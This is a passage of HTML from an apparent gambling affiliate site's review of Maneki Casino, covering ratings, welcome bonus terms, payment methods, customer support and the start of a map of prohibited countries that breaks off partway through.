								<img src="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/gates-of-olympus.png" alt="Book of Dead" loading="lazy"
									width="183" height="118">
							</div>
							<div class="top-casino__title">
								Book of Dead							</div>
						</div>
											<div class="top-casino__item">
							<div class="top-casino__pic">
								<img src="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/gates-of-olympus.png" alt="Hood vs Wolf" loading="lazy"
									width="183" height="118">
							</div>
							<div class="top-casino__title">
								Hood vs Wolf							</div>
						</div>
								</div>
		</div>
	</div>
</div>

<div class="review-module review-module--player-experience" id="player-experience" data-rating="4.4" >
	<div class="_outer">
		<div class="_inner">
			<div class="review-section">
			<div class="label-gray">Maneki Casino Review</div>
			
			<h2>Player Experience</h2>

						<div class="review-content-section-rating">
				
<div class="list-element__rating list-element__rating_good">
		<div class="list-element__rating-content">
		<span class="list-element__rating-number">4.40</span>
		<span class="list-element__rating-star">
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-half"></i>
					</span>
		<span class="list-element__rating-label">
			Very Good 
					</span>
	</div>
	</div>
			</div>
			
						<div class="review-content-section">
				<ul class="list-advantage__items">
		<li class="list-positive">
		<p><strong>Flawless Performance. —</strong> Players find that they can stay on this site for a long time without ever having a glitch.</p>
	</li>
		<li class="list-positive">
		<p><strong>Amazing Design. —</strong> Maneki Casino&#8216;s theme is one of its standout features. It will ensure you play happily for hours.</p>
	</li>
		<li class="list-positive">
		<p><strong>Brilliant Mobile Experience. —</strong> Maneki Casino has an almost flawless mobile site that works perfectly. It is one of the best the industry has to offer, in my opinion.</p>
	</li>
		<li class="list-positive">
		<p><strong>Security Features. —</strong> Maneki Casino offers the following security features: SSL Encryption.</p>
	</li>
		<li class="list-concerned">
		<p><strong>Average Site Navigation. —</strong> Maneki Casino offers average navigation that may or may not appeal to players.</p>
	</li>
		<li class="list-negative">
		<p><strong>Lengthy Registration Process. —</strong> You&#8217;ll have to dedicate a few minutes of your time to register an account on Maneki Casino before you can get started with gambling.</p>
	</li>
	</ul>
			</div>
			
			</div>
		</div>
	</div>
</div>

<div class="review-module review-module--welcome-bonus" id="welcome-bonus" >
	<div class="_outer">
		<div class="_inner">
			<div class="review-section">
				<div class="label-gray">Maneki Casino Review</div>

				<h2>Welcome Bonus</h2>

				<div class="bonus-container bonus-blocks bonus-blocks__row">

					<div class="bonus-content">
						<div class="label-gray">
							<h3 class="label-gray">Maneki Casino Welcome Package</h3>
						</div>
						<h3>Up to 333 EUR Welcome Package + 99 Free Spins</h3>
					</div>

											<div class="bonus-pic">
							<img src="https://media.wegamble.org/wp-content/uploads/2022/04/Maneki-Casino-logo.png" alt="Maneki Casino" loading="lazy" fetchpriority="low" width="96" height="96">
						</div>
						<div class="list-element__bonus">
		<div class="list-element__bonus-item">
			<div class="bonus-label">First Deposit Bonus</div>
			<h4>100% up to 150CAD First Deposit Bonus + 33 Free Spins</h4>
			<div class="bonus-description">
				<div><p>Minimum Deposit : 15 CAD<br /></div><div>Maximum Bonus : 150 CAD<br /></div><div>Percentage : 100%<br /></div><div>Apply to Product : Casino Games<br /></div><div>Wagering Requirements : 45x<br /></div><div>Free Spins : 33<br /></div><div>Wagering Requirements : 45x<br /></div><div>Game/Product Restrictions : No restrictions</p></div>
			</div>
			<div class="bonus-btn"><span>SEE ALL T&Cs</span>
				<div></div>
			</div>
		</div><div class="list-element__bonus-item">
			<div class="bonus-label">First Deposit Bonus</div>
			<h4>100% up to 111EUR First Deposit Bonus + 33 Free Spins</h4>
			<div class="bonus-description">
				<div><p>Minimum Deposit : 10 EUR<br /></div><div>Maximum Bonus : 111 EUR<br /></div><div>Percentage : 100%<br /></div><div>Apply to Product : Casino Games<br /></div><div>Wagering Requirements : 45x<br /></div><div>Free Spins : 33<br /></div><div>Wagering Requirements : 45x<br /></div><div>Game/Product Restrictions : No restrictions</p></div>
			</div>
			<div class="bonus-btn"><span>SEE ALL T&Cs</span>
				<div></div>
			</div>
		</div>	</div>
<div class="bonus-cta-btn">
		<a href="https://www.manekicasino.com/en" class="_btn _btn-primary" target="_blank" rel="nofollow"  data-click-out="true"  data-tracking="{&quot;partner_brand_id&quot;:null,&quot;partner_brand_name&quot;:&quot;&quot;,&quot;list_version_id&quot;:null,&quot;list_id&quot;:&quot;&quot;,&quot;list_item_number&quot;:0,&quot;link_url&quot;:&quot;&quot;,&quot;item_type&quot;:&quot;&quot;,&quot;link_label&quot;:&quot;Get Bonus&quot;}">
			Get Bonus <i class="ac-icon-external"></i>
		</a>
	</div><div class="bonus-content">
			<div class="label-gray">
				<h3 class="label-gray">Maneki Casino Welcome Package</h3>
			</div>
			<h4>Up to 333 EUR Welcome Package + 99 Free Spins</h4>
		</div>			<div class="list-element__bonus">
				<div class="list-element__bonus-item">
			<div class="bonus-label">First Deposit Bonus</div>
			<h4>100% up to 333EUR First Deposit Bonus + 99 Free Spins</h4>
			<div class="bonus-description">
				<div><p>Minimum Deposit : 10 EUR<br /></div><div>Maximum Bonus : 333 EUR<br /></div><div>Percentage : 100%<br /></div><div>Apply to Product : Casino Games<br /></div><div>Wagering Requirements : 45x<br /></div><div>Free Spins : 99<br /></div><div>Wagering Requirements : 45x<br /></div><div>Game/Product Restrictions : No restrictions</p></div>
			</div>
			<div class="bonus-btn"><span>SEE ALL T&Cs</span>
				<div></div>
			</div>
		</div>			</div>
		<div class="bonus-cta-btn">
		<a href="https://www.manekicasino.com/en" class="_btn _btn-primary" target="_blank" rel="nofollow"  data-click-out="true"  data-tracking="{&quot;partner_brand_id&quot;:null,&quot;partner_brand_name&quot;:&quot;&quot;,&quot;list_version_id&quot;:null,&quot;list_id&quot;:&quot;&quot;,&quot;list_item_number&quot;:0,&quot;link_url&quot;:&quot;&quot;,&quot;item_type&quot;:&quot;&quot;,&quot;link_label&quot;:&quot;Get Bonus&quot;}">
			Get Bonus <i class="ac-icon-external"></i>
		</a>
	</div>
				</div>

			</div>
		</div>
	</div>
</div>

<div class="review-module review-module--promotions" id="promotions" data-rating="3.9" >
	<div class="_outer">
		<div class="_inner">
			<div class="review-section">

				<div class="label-gray">Maneki Casino Review</div>
				
				<h2>Promotions</h2>

								<div class="review-content-section-rating">
					
<div class="list-element__rating list-element__rating_good">
		<div class="list-element__rating-content">
		<span class="list-element__rating-number">3.90</span>
		<span class="list-element__rating-star">
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-half"></i>
						<i class="ac-icon-star-empty"></i>
					</span>
		<span class="list-element__rating-label">
			Good 
					</span>
	</div>
	</div>
				</div>
				
								<div class="review-content-section">
					<ul class="list-advantage__items">
		<li class="list-positive">
		<p><strong>Valuable Promotions. —</strong> Maneki Casino provides an excellent range of promotions that will suit many online casino players.</p>
	</li>
		<li class="list-positive">
		<p><strong>Transparent VIP Program. —</strong> I like the clarity that Maneki Casino provides about its VIP program. You can understand the majority of the terms and benefits at a glance.</p>
	</li>
		<li class="list-positive">
		<p><strong>Valuable VIP Program. —</strong> Maneki Casino has managed to create a robust VIP program that rewards its loyal and high stakes players.</p>
	</li>
		<li class="list-positive">
		<p><strong>Unique Promotions. —</strong> I find that Maneki Casino offers enough unique promotions to keep me interested in playing for a long time.</p>
	</li>
		<li class="list-concerned">
		<p><strong>Some Promotions. —</strong> If you want a large number of promotions, Maneki Casino isn&#8217;t likely to satisfy you. Other online casinos offer a lot more promotions than this site.</p>
	</li>
	</ul>
				</div>
				
			</div>
		</div>
	</div>
</div>
<div class="review-module review-module--payments" id="payments" >
	<div class="_outer">
		<div class="_inner">
			<div class="_label">MANEKI CASINO REVIEW</div>
			<h2 class="_title">Payments</h2>

							<div class="payments">
																		<h3 class="_row-title _title-deposits">
								Deposits							</h3>
															<div class="_row">
									<div class="_col">
										<span class="_row-sub-title">
											<span class="_h">e-Wallets</span>
																							<span class="_i ac-tooltip"><i class="ac-icon-info-fill"></i></span>
												<template>
													<div class="ac-tooltip-flyout _no-pointer">
														<div class="_head">
															<span data-action="tooltip:close"><i class="ac-icon-close-1"></i></span>
														</div>
														<p><strong>What are eWallets?</strong></p>
														<p>eWallets are payment methods that allow casino players to deposit and withdraw funds without using card or bank details. The only requirement is to log into your eWallet digital account and confirm the transfer. Some of the most popular eWallets are PayPal, Neteller, and Skrill.</p>
													</div>
												</template>
																					</span>
										
<div class="ac-payments">
						<div class="_curr-image">
				<img src="https://media.wegamble.org/wp-content/uploads/2020/11/Trustly.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
			</div>
				<span>Trustly</span>
								<div class="_curr-image">
				<img src="https://media.wegamble.org/wp-content/uploads/2020/12/Sofortuberweisung.png" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
			</div>
				<span>Sofortuberweisung</span>
								<div class="_curr-image">
				<img src="https://media.wegamble.org/wp-content/uploads/2020/08/Neteller.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
			</div>
				<span>Neteller</span>
					<span class="_more ac-tooltip">
			+2			<i class="ac-icon-cluster-small"></i>
		</span>
		<template>
			<div class="ac-tooltip-flyout">
				<div class="_head">
					<span data-action="tooltip:close"><i class="ac-icon-close-1"></i></span>
				</div>
				<ul class="_inline">
											<li>
															<div class="_curr-image">
									<img src="https://media.wegamble.org/wp-content/uploads/2020/08/Skrill.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
								</div>
														<span>Skrill</span>
						</li>
											<li>
															<div class="_curr-image">
									<img src="https://media.wegamble.org/wp-content/uploads/2020/11/Zimpler.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
								</div>
														<span>Zimpler</span>
						</li>
									</ul>
			</div>
		</template>
	</div>
									</div>
								</div>
															<div class="_row">
									<div class="_col">
										<span class="_row-sub-title">
											<span class="_h">Regular Payment Methods</span>
																					</span>
										
<div class="ac-payments">
						<div class="_curr-image">
				<img src="https://media.wegamble.org/wp-content/uploads/2020/11/Neosurf.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
			</div>
				<span>Neosurf</span>
								<div class="_curr-image">
				<img src="https://media.wegamble.org/wp-content/uploads/2020/08/Paysafecard.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
			</div>
				<span>PaysafeCard</span>
								<div class="_curr-image">
				<img src="https://media.wegamble.org/wp-content/uploads/2020/08/Visa.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
			</div>
				<span>Visa</span>
					<span class="_more ac-tooltip">
			+5			<i class="ac-icon-cluster-small"></i>
		</span>
		<template>
			<div class="ac-tooltip-flyout">
				<div class="_head">
					<span data-action="tooltip:close"><i class="ac-icon-close-1"></i></span>
				</div>
				<ul class="_inline">
											<li>
															<div class="_curr-image">
									<img src="https://media.wegamble.org/wp-content/uploads/2020/08/Mastercard-1.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
								</div>
														<span>MasterCard</span>
						</li>
											<li>
															<div class="_curr-image">
									<img src="https://media.wegamble.org/wp-content/uploads/2020/10/iDebit.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
								</div>
														<span>iDebit</span>
						</li>
											<li>
															<div class="_curr-image">
									<img src="https://media.wegamble.org/wp-content/uploads/2020/11/Interac-Online.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
								</div>
														<span>Interac Online</span>
						</li>
											<li>
															<div class="_curr-image">
									<img src="https://media.wegamble.org/wp-content/uploads/2020/10/InstaDebit.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
								</div>
														<span>InstaDebit</span>
						</li>
											<li>
															<div class="_curr-image">
									<img src="https://media.wegamble.org/wp-content/uploads/2020/10/ecoPayz.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
								</div>
														<span>EcoPayz</span>
						</li>
									</ul>
			</div>
		</template>
	</div>
									</div>
								</div>
															<div class="_row">
									<div class="_col">
										<span class="_row-sub-title">
											<span class="_h">Other Payment Methods</span>
																					</span>
										
<div class="ac-payments">
					<span>Rapid Transfer</span>
				</div>
									</div>
								</div>
																															<h3 class="_row-title _title-withdrawals">
								Withdrawals							</h3>
															<div class="_row">
									<div class="_col">
										<span class="_row-sub-title">
											<span class="_h">e-Wallets</span>
																							<span class="_i ac-tooltip"><i class="ac-icon-info-fill"></i></span>
												<template>
													<div class="ac-tooltip-flyout _no-pointer">
														<div class="_head">
															<span data-action="tooltip:close"><i class="ac-icon-close-1"></i></span>
														</div>
														<p><strong>What are eWallets?</strong></p>
														<p>eWallets are payment methods that allow casino players to deposit and withdraw funds without using card or bank details. The only requirement is to log into your eWallet digital account and confirm the transfer. Some of the most popular eWallets are PayPal, Neteller, and Skrill.</p>
													</div>
												</template>
																					</span>
										
<div class="ac-payments">
						<div class="_curr-image">
				<img src="https://media.wegamble.org/wp-content/uploads/2020/11/Trustly.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
			</div>
				<span>Trustly</span>
								<div class="_curr-image">
				<img src="https://media.wegamble.org/wp-content/uploads/2020/08/Neteller.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
			</div>
				<span>Neteller</span>
								<div class="_curr-image">
				<img src="https://media.wegamble.org/wp-content/uploads/2020/08/Skrill.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
			</div>
				<span>Skrill</span>
			</div>
									</div>
								</div>
															<div class="_row">
									<div class="_col">
										<span class="_row-sub-title">
											<span class="_h">Regular Payment Methods</span>
																					</span>
										
<div class="ac-payments">
						<div class="_curr-image">
				<img src="https://media.wegamble.org/wp-content/uploads/2021/11/Bank-Wire-Transfer.png" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
			</div>
				<span>Bank Wire Transfer</span>
								<div class="_curr-image">
				<img src="https://media.wegamble.org/wp-content/uploads/2020/11/Neosurf.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
			</div>
				<span>Neosurf</span>
								<div class="_curr-image">
				<img src="https://media.wegamble.org/wp-content/uploads/2020/08/Visa.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
			</div>
				<span>Visa</span>
					<span class="_more ac-tooltip">
			+5			<i class="ac-icon-cluster-small"></i>
		</span>
		<template>
			<div class="ac-tooltip-flyout">
				<div class="_head">
					<span data-action="tooltip:close"><i class="ac-icon-close-1"></i></span>
				</div>
				<ul class="_inline">
											<li>
															<div class="_curr-image">
									<img src="https://media.wegamble.org/wp-content/uploads/2020/08/Mastercard-1.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
								</div>
														<span>MasterCard</span>
						</li>
											<li>
															<div class="_curr-image">
									<img src="https://media.wegamble.org/wp-content/uploads/2020/10/InstaDebit.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
								</div>
														<span>InstaDebit</span>
						</li>
											<li>
															<div class="_curr-image">
									<img src="https://media.wegamble.org/wp-content/uploads/2020/11/Interac-Online.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
								</div>
														<span>Interac Online</span>
						</li>
											<li>
															<div class="_curr-image">
									<img src="https://media.wegamble.org/wp-content/uploads/2020/10/iDebit.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
								</div>
														<span>iDebit</span>
						</li>
											<li>
															<div class="_curr-image">
									<img src="https://media.wegamble.org/wp-content/uploads/2020/10/ecoPayz.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
								</div>
														<span>EcoPayz</span>
						</li>
									</ul>
			</div>
		</template>
	</div>
									</div>
								</div>
															<div class="_row">
									<div class="_col">
										<span class="_row-sub-title">
											<span class="_h">Other Payment Methods</span>
																					</span>
										
<div class="ac-payments">
					<span>Virtual Card</span>
				</div>
									</div>
								</div>
																						</div>
			
						<div class="payments_info">
				<h4>Maximum Withdrawals</h4>
				<p>15000</p>
			</div>
			
			
		</div>
	</div>
</div>

<div class="review-module review-module--customer-service" id="customer-service" data-rating="4.3" >
	<div class="_outer">
		<div class="_inner">
			<div class="review-section">

				<div class="label-gray">Maneki Casino Review</div>
				
				<h2>Customer Service</h2>

								<div class="review-content-section-rating">
					
<div class="list-element__rating list-element__rating_good">
		<div class="list-element__rating-content">
		<span class="list-element__rating-number">4.30</span>
		<span class="list-element__rating-star">
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-half"></i>
					</span>
		<span class="list-element__rating-label">
			Very Good 
					</span>
	</div>
	</div>
				</div>
				
								<div class="review-content-section">
					<ul class="list-advantage__items">
		<li class="list-positive">
		<p><strong>Instant Support Help. —</strong> I spoke to a Maneki Casino customer support worker with seconds of calling. This is great news if you want to discuss something urgent.</p>
	</li>
		<li class="list-positive">
		<p><strong>Helpful Assistance. —</strong> The support team helped me well; the agents seem to know their stuff. Still, I encountered the following issues during my experience: support can&#8217;t answers all my questions.</p>
	</li>
		<li class="list-positive">
		<p><strong>Live chat. —</strong> Available 24 hours a day, 7 days a week.</p>
	</li>
	</ul>
				</div>
				
				<h3>Support information</h3>

				<div class="contact-container">
					<div class="contact-container__item">
						<div class="contact-container__pic">
							<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M7.80078 16.4707C10.7305 19.4004 14.2754 21.6562 17.166 21.6562C18.4551 21.6562 19.5879 21.207 20.5059 20.1914C21.0332 19.6055 21.3457 18.9316 21.3457 18.2578C21.3457 17.7109 21.1309 17.1934 20.623 16.8223L17.6152 14.6836C17.127 14.3418 16.7363 14.1855 16.375 14.1855C15.9062 14.1855 15.4961 14.4492 15.0371 14.8984L14.3242 15.6113C14.2168 15.7188 14.0801 15.7676 13.9434 15.7676C13.7969 15.7676 13.6406 15.709 13.5332 15.6504C12.918 15.3086 11.8535 14.3906 10.8672 13.4141C9.89062 12.4277 8.97266 11.373 8.63086 10.748C8.58203 10.6406 8.52344 10.4941 8.52344 10.3379C8.52344 10.2109 8.5625 10.0742 8.66992 9.9668L9.38281 9.24414C9.83203 8.78516 10.0957 8.375 10.0957 7.90625C10.0957 7.54492 9.93945 7.1543 9.59766 6.66602L7.47852 3.6875C7.10742 3.16992 6.57031 2.94531 5.99414 2.94531C5.33008 2.94531 4.66602 3.23828 4.08008 3.78516C3.09375 4.71289 2.6543 5.86523 2.6543 7.14453C2.6543 10.0352 4.88086 13.5508 7.80078 16.4707Z" fill="black"></path></svg>
						</div>
						<div class="contact-container__title">Phone Number</div>
						<div class="contact-container__value">Not Provided</div>
					</div>
					<div class="contact-container__item">
						<div class="contact-container__pic">
							<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12 12.9062C12.4297 12.9062 12.8105 12.7109 13.2598 12.2617L21.7852 3.77539C21.3945 3.44336 20.7207 3.27734 19.7734 3.27734H4.00195C3.16211 3.27734 2.54688 3.43359 2.19531 3.74609L10.75 12.2617C11.1992 12.7109 11.5801 12.9062 12 12.9062ZM1.17969 18.9316L8.26953 11.8906L1.20898 4.92773C1.01367 5.25977 0.90625 5.79688 0.90625 6.55859V17.3594C0.90625 18.0918 1.00391 18.6191 1.17969 18.9316ZM22.8105 18.9219C22.9863 18.5996 23.084 18.082 23.084 17.3594V6.55859C23.084 5.81641 22.9766 5.26953 22.7812 4.94727L15.7402 11.8906L22.8105 18.9219ZM4.2168 20.6406H19.9785C20.8672 20.6406 21.4922 20.4648 21.8633 20.1328L14.6465 12.9648L14.0703 13.5312C13.3867 14.1953 12.7324 14.5078 12 14.5078C11.2676 14.5078 10.6133 14.1953 9.92969 13.5312L9.35352 12.9648L2.14648 20.123C2.55664 20.4648 3.25 20.6406 4.2168 20.6406Z" fill="black"></path></svg>
						</div>
						<div class="contact-container__title">E-Mail</div>
						<div class="contact-container__value"><a href="/cdn-cgi/l/email-protection#a7d4d2d7d7c8d5d3e7cac6c9c2cccec4c6d4cec9c889c4c8ca"><span class="__cf_email__" data-cfemail="added8ddddc2dfd9edc0ccc3c8c6c4ceccdec4c3c283cec2c0">[email&#160;protected]</span></a></div>
					</div>
				</div>

			</div>
		</div>
	</div>
</div>
<div class="review-module review-module--map" id="prohibited-countries" >
	<div class="_outer" >
		<div class="_inner" >
			<div class="_label" >MANEKI CASINO REVIEW</div>
			<h2 class="_title">Prohibited Countries</h2>
			<div class="_text"><p>Before I move forward with my Maneki Casino review, make sure you don’t play on this platform if you reside in one of the following countries:</p>
</div>
			<div class='_map -prohibited' >
				<div class="_tooltip">
					Prohibited				</div>
				<svg viewBox="-50 -20 1100 686">
    <path id="AE" class="_country"
          d="M619.874 393.722l.499-.149.104.838 2.194-.481 2.319.079 1.694.091 1.92-2.072 2.091-1.974 1.772-1.908.534 1.056.381 2.437-1.433.012-.229 1.997.496.425-1.269.601-.008 1.245-.817 1.256-.073 1.219-.565.638-8.428-1.524-1.075-3.08z"/>
    <path id="AF" class="_country -active"
          d="M646.879 356.901l2.859 1.3 2.115-.456.585-1.557 2.213-.519 1.58-1.052.56-2.785 2.363-.678.44-1.252 1.323.941.845.109 1.561.023 2.115.741.857.427 2.029-1.126.946.677.904-1.609 1.676.074.431-.518.297-1.428 1.207-1.238 1.518.81-.305 1.084.848.169-.261 2.956 1.109 1.143.978-.733 1.244-.347 1.747-1.571 1.931.259 2.892.006.499 1.007-1.632.392-1.425.645-3.218.405-3.011.731-1.636 1.508.662 1.46.321 1.704-1.397 1.43.117 1.302-.771 1.214-2.667-.105 1.102 2.219-1.784.844-1.191 2.004.154 1.98-1.095.924-1.037-.306-2.143.428-.307.914-2.088-.005-1.562 1.843-.099 2.75-3.643 1.335-1.953-.282-.568.702-1.676-.408-2.804.479-4.698-1.637 2.543-2.93-.23-2.096-2.124-.552-.22-2.085-.918-2.644 1.2-1.827-1.221-.495.77-2.451z"/>
    <path id="AL" class="_country -active"
          d="M532.985 334.657l-.356 1.273.398 1.594 1.163.901-.056.968-.911.532-.169 1.19-1.304 1.765-.476-.254-.056-.8-1.553-1.225-.244-1.75.237-2.528.383-1.159-.473-.591-.188-1.196 1.216-1.865.178.715.754-.336.597 1.016.671.386z"/>
    <path id="AM" class="_country"
          d="M597.453 337.502l3.896-.579.581.974 1.068.64-.564.924 1.493 1.258-.79 1.162 1.19.988 1.259.593.062 2.496-1.015.106-1.145-2.08.013-.557-1.239.008-.83-.973-.583.099-1.105-1.063-2.085-.908.27-1.787z"/>
    <path id="AO" class="_country -active"
          d="M521.03 479.784l.691 2.088.805 1.683.645.908 1.074 1.47 1.854-.228.925-.396 1.549.397.42-.703.704-1.637 1.739-.109.151-.486 1.431-.011-.244 1.011 3.402-.024.051 1.768.568 1.086-.413 1.698.206 1.735.935 1.049-.15 3.371.694-.26 1.219.07 1.737-.425 1.277.167.296.881-.319 1.379.493 1.335-.418 1.068.239.986-5.838-.036-.129 9.158 1.892 2.377 1.83 1.823-5.153 1.192-6.788-.414-1.943-1.4-11.366.126-.424.205-1.672-1.319-1.818-.087-1.678.497-1.35.555-.264-1.833.388-2.552.967-2.645.146-1.236.91-2.588.668-1.173 1.611-1.87.899-1.269.294-2.107-.147-1.609-.838-1.013-.747-1.716-.689-1.694.15-.586.862-1.117-.851-2.718-.574-1.88-1.405-1.774.267-.544 1.157-.376.813.052.983-.336 8.276.036zm-10.906-.541l-.713.296-.75-2.104 1.132-1.207.847-.47 1.051.959-1.021.587-.458.719-.088 1.22z"/>
    <path id="AR" class="_country"
          d="M291.601 648.907l-2.664.245-1.43-1.726-1.689-.13-3.002-.003-.002-10.568 1.077 2.148 1.402 3.525 3.645 2.865 3.925 1.207-1.262 2.437zm1.5-122.438l1.648 2.178 1.094-2.426 3.197.125.453.644 5.155 4.945 2.292.464 3.426 2.262 2.888 1.202.402 1.362-2.76 4.731 2.827.854 3.149.479 2.217-.505 2.543-2.398.458-2.743 1.389-.593 1.407 1.789-.057 2.489-2.361 1.729-1.883 1.282-3.165 3.078-3.741 4.372-.701 2.594-.75 3.365.028 3.297-.608.742-.217 2.165-.192 1.761 3.56 2.914-.383 2.368 1.752 1.507-.143 1.7-2.694 4.516-4.157 1.913-5.624.746-3.08-.361.589 2.147-.574 2.721.518 1.851-1.682 1.299-2.874.512-2.696-1.347-1.083.967.391 3.71 1.893 1.135 1.535-1.189.835 1.962-2.582 1.18-2.251 2.383-.412 3.907-.663 2.107-2.648.011-2.198 2.035-.804 3.013 2.757 2.982 2.681.831-.964 3.726-3.312 2.375-1.822 5.025-2.559 1.719-1.149 2.059.905 4.641 1.866 2.633-1.182-.231-2.599-.715-6.775-.608-1.162-2.632.054-3.332-1.867.284-.988-1.596-.245-4.599 2.151-1.878.889-2.68-.326-2.112 1.486-3.52 1.024-5.35-.301-2.331 1.224-.748-.3-1.478-1.301-.782.924-1.63-1.266-1.462-.655-4.395 1.127-.767-.474-4.543.659-3.751.75-3.223 1.679-1.3-.853-3.462-.009-3.217 2.123-2.263-.065-2.868 1.6-3.313.007-3.086-.728-.609-1.292-5.694 1.728-3.343-.265-3.115 1.002-2.896 1.836-2.963 1.979-1.95-.839-1.225.585-1.001-.089-5.143 3.054-1.509.962-3.159-.34-.758 2.336-2.722 3.676.733z"/>
    <path id="AT" class="_country"
          d="M522.861 309.853l-.213 1.704-1.579.008.544.899-.931 2.647-.535.689-2.452.101-1.415.922-2.316-.314-4.009-1.051-.626-1.424-2.771.712-.327.777-1.698-.58-1.431-.111-1.269-.747.429-1.007-.108-.734.846-.228 1.419 1.148.399-1.091 2.473.177 2.004-.744 1.345.127.874.849.261-.704-.397-2.72 1.007-.534.989-1.951 2.083 1.364 1.577-1.735.987-.319 2.177 1.298 1.317-.22 1.292.8-.225.535z"/>
    <path id="AU" class="_country -active"
          d="M882.928 588.16l2.709 1.277 1.526-.508 2.188-.71 1.682.248.199 4.425-.961 1.3-.289 3.064-.98-1.047-1.946 2.675-.58-.208-1.725-.12-1.729-3.276-.384-2.496-1.617-3.254.071-1.695 1.836.325zm-5.149-86.063l1.01 2.254 1.799-1.084.929 1.218 1.346 1.125-.288 1.28.598 2.484.426 1.452.706.355.761 2.495-.271 1.52.908 1.995 3.038 1.542 1.98 1.407 1.881 1.292-.367.721 1.604 1.872 1.09 3.249 1.119-.662 1.137 1.306.686-.464.483 3.208 1.989 1.871 1.302 1.167 2.191 2.488.788 2.487.072 1.774-.193 1.937 1.336 2.676-.16 2.811-.485 1.48-.757 2.871.057 1.859-.555 2.34-1.238 2.996-2.077 1.631-1.023 2.59-.936 1.666-.831 2.932-1.082 1.707-.709 2.583-.362 2.401.144 1.109-1.607 1.224-3.139.128-2.588 1.454-1.288 1.38-1.694 1.539-2.322-1.584-1.718-.629.436-1.851-1.533.67-2.455 2.582-2.424-.97-1.59-.564-1.604-.254-2.714-1.027-1.813-2.175-.521-2.655-.651-1.752-1.378-1.398-2.697-.414.922-1.661-.679-2.522-1.369 2.351-2.495.627 1.467-1.885.425-1.953 1.083-1.646-.225-2.472-2.28 2.849-1.752 1.15-1.074 2.693-2.189-1.396.087-1.791-1.754-2.43-1.479-1.247.527-.766-3.598-2.001-1.971-.094-2.696-1.597-5.021.31-3.631 1.175-3.19 1.1-2.676-.219-2.972 1.696-2.432.766-.54 1.75-1.035 1.363-2.38.082-1.761.299-2.478-.613-2.017.367-1.925.154-1.668 1.801-.817-.153-1.406.959-1.348 1.082-2.046-.134-1.879-.001-2.975-2.168-1.507-.642.061-1.927 1.393-.456.476-.761-.1-1.196.343-2.302-.313-1.948-1.482-3.294-.46-1.845.121-1.83-1.116-2.079-.071-.934-1.242-1.262-.35-2.468-1.603-2.477-.388-1.327 1.231 1.346-.946-2.881 1.391.898.83 1.203-.047-1.59-1.388-2.43-.269-.968-.65-.917.305-1.767.574-.75.383-1.519-.3-1.768 1.159-2.165.211 2.292 1.185-2.071 2.278-1.002 1.366-1.276 2.143-1.095 1.274-.232.772.367 2.209-1.109 1.701-.33.425-.65.742-.271 1.55.07 2.947-.867 1.524-1.313.716-1.575 1.645-1.491.126-1.169.073-1.589 1.962-2.474 1.181 2.514 1.193-.582-.998-1.375.88-1.409 1.237.629.34-2.205 1.532-1.421.676-1.138 1.41-.491.044-.804 1.232.335.049-.722 1.233-.412 1.355-.387 2.071 1.318 1.556 1.705 1.755.02 1.783.271-.594-1.582 1.343-2.303 1.264-.749-.437-.715 1.218-1.632 1.698-1.006 1.435.339 2.355-.537-.051-1.455-2.054-.936 1.493-.413 1.857.704 1.489 1.167 2.361.729.801-.288 1.738.875 1.638-.815 1.054.248.656-.547 1.287 1.41-.747 1.528-1.064 1.155-.964.096.325 1.146-.824 1.435-.996 1.414.201.814 2.229 1.596 2.16.928 1.443.999 2.027 1.722.79-.003 1.468.746.426.901 2.677.992 1.852-.999.549-1.566.568-1.289.349-1.59.853-2.3-.39-1.394.202-.837-.324-1.643.367-2.157.538-.581-.437-.953.678-1.511.532-1.563.07-.81 1.042-1.063.791 1.388.194 1.783.699.344.119 1.197 1.02 1.452.21 1.62-.096 1.034z"/>
    <path id="AZ" class="_country"
          d="M601.432 342.462l.831.973 1.239-.008-.013.558 1.145 2.08-1.923-.477-1.417-1.661-.445-1.366.583-.099zm6.649-5.433l1.241.253.481-.945 1.674-1.506 1.474 1.965 1.426 2.623 1.307.172.863.988-2.31.294-.487 2.823-.482 1.263-1.028.839.075 1.769-.698.178-1.749-1.869.967-1.779-.829-1.062-1.051.268-3.307 2.656-.062-2.496-1.259-.593-1.19-.988.791-1.162-1.494-1.258.564-.924-1.068-.64-.581-.974.687-.607 2.089 1.068 1.511.22.382-.435-1.381-2.017.728-.517.788.126 1.928 2.267z"/>
    <path id="BA" class="_country"
